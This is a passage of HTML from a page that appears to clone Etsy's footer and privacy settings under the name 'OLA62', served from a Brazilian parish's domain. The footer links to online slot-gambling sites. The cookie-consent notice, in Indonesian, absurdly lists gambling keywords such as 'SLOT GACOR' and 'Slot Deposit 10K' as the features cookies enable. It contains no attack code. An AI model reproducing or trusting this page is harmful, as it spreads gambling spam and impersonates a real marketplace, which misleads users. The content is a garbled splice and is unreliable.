<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/de?locale_override=EUR%7Cde%7CDE"
>

<span>OLA62 Germany</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/ca?locale_override=CAD%7Cen-US%7CCA"
>

<span>OLA62 Canada</span>
</a>
</li>
</ul>
</div>


</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Sell
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-sell"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Sell
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/sell?ref=ftr"
>

<span>Sell on OLA62</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
href="https://www.paroquiasenhoradasaude.com.br/"
rel="nofollow"
>

<span>Teams</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
href="https://www.paroquiasenhoradasaude.com.br/"
rel="nofollow"
>

<span>Forums</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/affiliates?ref=ftr"
rel="nofollow"
>

<span>Affiliates & Creators</span>
</a>
</li>
</ul>
</div>


</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
About
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-about"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
About
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/about?ref=ftr"
>

<span>OLA62, Inc.</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/legal?ref=ftr"
>

<span>Policies</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://investors.etsy.com"
>

<span>Investors</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/careers?ref=ftr"
>

<span>Careers</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/press?ref=ftr"
>

<span>Press</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/impact?ref=ftr"
>

<span>Impact</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/help/article/25840304230?ref=ftr"
>

<span>Legal imprint</span>
</a>
</li>
</ul>
</div>


</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Help
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-help"
aria-expanded="false"
data-keep-open>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Help
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/help?ref=ftr"
>

<span>Help Center</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
href="#"
>

<span>Privacy settings</span>
</a>
</li>
</ul>
</div>

<div class="wt-width-full">
<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=instagram"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897zM12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
<span class="wt-screen-reader-only">Instagram</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=facebook"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
<span class="wt-screen-reader-only">Facebook</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=pinterest"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
<span class="wt-screen-reader-only">Pinterest</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=youtube"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
<span class="wt-screen-reader-only">Youtube</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</nav>

<div class="chrome-footer__app-link" data-footer-app-link>
<a href="#" class="chrome-footer__app-link__logo" aria-label="Download the OLA62 App">
  <span class="wt-icon wt-icon--largest">
    <img 
      src="https://landing.1kali.com/icon/icons.webp" 
      alt="OLA62 App" 
      width="24" 
      height="24" 
      loading="lazy"
    />
  </span>
</a>

<div>
<a href="#" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the OLA62 App</a>
</div>
</div>
</div>

<div class="chrome-footer__final-container">
<div class="chrome-footer__final">

<div class="chrome-footer__final-col">
<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-rightwt-btn--lightwt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://www.paroquiasenhoradasaude.com.br/your/account/locale_preferences?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
</div>

<div class="chrome-footer__final-col">
<span class="chrome-footer__copyright">
&copy; 2025 OLA62.
</span>

<ul class="chrome-footer__final-links wt-list-inline">
<li class="wt-list-inline__item">
<a href="https://www.slot-10.com/" class="chrome-footer__final-link">
Slot 10K
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://www.slotdana-10k.com/" class="chrome-footer__final-link">
Slot Dana
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://www.slotqris-10k.com/" class="chrome-footer__final-link">
Slot Qris
</a>
</li>

<li class="wt-list-inline__item">
<a href="/search/shops" class="chrome-footer__final-link">
Local Shops
</a>
</li>

<li class="wt-list-inline__item">
<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
Regions
</button>

</li>

</ul>
</div>
</div>
</div>





</footer>
</div>

<div data-gdpr-consent-prompt="">


<script type="text/html" data-gdpr-consent-success-alert="">
<div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
<div class="wt-display-flex-xs">
<p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
</div>
</div>
</script>
</div>
<div id="wt-portals">
<div id="wt-portal-blue" style="z-index:80;position:relative;"></div>

<div id="wt-portal-green" style="z-index:80;position:relative;">
<div id="wt-modal-container">
<!-- Privacy / GDPR Settings -->
<div
id="gdpr-privacy-settings"
class="wt-overlay third-party-settings wt-text-left-xs"
aria-labelledby="gdpr-full-settings-overlay-title"
aria-hidden="true"
role="dialog"
data-gdpr-settings-overlay
data-wt-overlay
>
<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
<div class="wt-overlay__header gdpr-overlay-header">
<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
</div>

<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
<div>
<!-- Intro -->
<div data-section="intro">
<p class="wt-text-caption wt-mb-xs-1">
OLA62 menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:
</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>SLOT GACOR</li>
<li>Situs Gacor</li>
<li>SLOT GACOR Hari Ini</li>
<li>SLOT GACOR Malam Ini</li>
<li>OLA62</li>
<li>OLA62 Resmi</li>
<li>Slot Deposit 10K</li>
<li>Slot Depo 10K</li>
<li>Slot Resmi</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">
Informasi lebih lanjut dapat ditemukan di OLA62
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/cookies-and-tracking-technologies">Kebijakan Cookie &amp; Teknologi Serupa</a>
atau di
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/privacy">Privacy Policy</a>.
</p>
</div>

<!-- Required technologies -->
<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">
Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs,
autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar
situs berfungsi dengan benar untuk penelusuran dan transaksi.
</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<span class="wt-text-caption">Selalu aktif</span>
</div>
</div>
</div>

<!-- Personalized advertising -->
<div
class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs"
data-section="third_party_consent"
>
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">
Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda
dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin
memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang
dipersonalisasi tidak akan menghentikan Anda melihat iklan OLA62, tetapi dapat membuat iklan yang Anda lihat
kurang relevan atau lebih berulang.
</p>
<p class="wt-text-caption wt-mb-xs-2">
Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang
privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan
iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/privacy/">Privacy Policy</a>,
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>,
dan
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.
</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<label
for="third_party_consent"
class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3"
aria-hidden="true"
data-gdpr-toggle-label
>
On
</label>
<input
class="wt-switch wt-switch--small"
type="checkbox"
name="third_party_consent"
id="third_party_consent"
checked
data-gdpr-toggle
data-checked-label="On"
data-unchecked-label="Off"
/>
<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
</div>
</div>
</div>
</div>
</div>

<!-- Footer -->
<div class="wt-overlay__footer wt-align-items-center">
<div class="wt-overlay__footer__cancel"></div>
<div class="wt-overlay__footer__action">
<div
class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs"
>
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
<span class="etsy-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10"></circle>
</svg>
</span>
</div>
</div>

<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
<span class="etsy-icon wt-icon--smaller-xs">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path>
</svg>
</span>
<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
</div>

<div>
<button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
</button>
</div>
</div>
</div>
</div>
<!-- /Footer -->
</div>
</div>
<!-- /Privacy / GDPR Settings -->

<!-- Report Item Overlay -->
<div
data-wt-overlay
data-report-item-overlay
id="report-item-overlay"
class="wt-overlay"
role="dialog"
aria-hidden="true"
aria-modal="false"
aria-label="report-item-overlay-title"
>
<div class="wt-overlay__modal" data-overlay-modal>
<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
<span class="etsy-icon wt-icon--smaller">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
</svg>
</span>
</button>

<div data-report-item-form-container>
<div class="wt-overlay__header report-item-step">
<h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
</div>

<div class="wt-overlay__header report-item-step wt-display-none">
<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
<h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
</div>

<form data-report-item-form action="/add_report.php" method="post">
<!-- Step 1 -->
<div class="report-item-step">
<div class="wt-select wt-mb-xs-3">
<select class="wt-select__element" id="report-item-choices" data-report-item-choices>
<optgroup>
<option value="default" selected>Pilih alasan…</option>
<option value="order-problem">Ada masalah dengan pesanan saya</option>
<option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
<option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan OLA62</option>
</optgroup>
</select>
<label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
</div>

<div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display:none;">
<p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
<p class="wt-mb-xs-2 ip-policy prose">
Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke OLA62 dengan membuka kasus.
</p>
<p class="wt-mb-xs-2 prose">
<a href="/help/article/5307" target="_blank">Laporkan masalah dengan pesanan</a>
</p>
</div>

<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display:none;">
<p class="wt-mb-xs-2 prose">
Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.
</p>
<p class="wt-mb-xs-2 prose">
Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam
<a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.
</p>
</div>

<div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display:none;">
<div class="wt-mb-xs-2">
<a href="/legal/sellers#allowed" target="_blank">Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan</a>
</div>
<div class="wt-mb-xs-2">
<a href="/legal/prohibited" target="_blank">Lihat daftar barang dan bahan terlarang</a>
</div>
<div class="wt-mb-xs-4">
<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">Baca kebijakan konten dewasa kami</a>
</div>

<div data-report-reason class="wt-validation">
<fieldset class="wt-mb-xs-4">
<legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
<label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
<label for="flag_pornographic">Itu pornografi</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
<label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
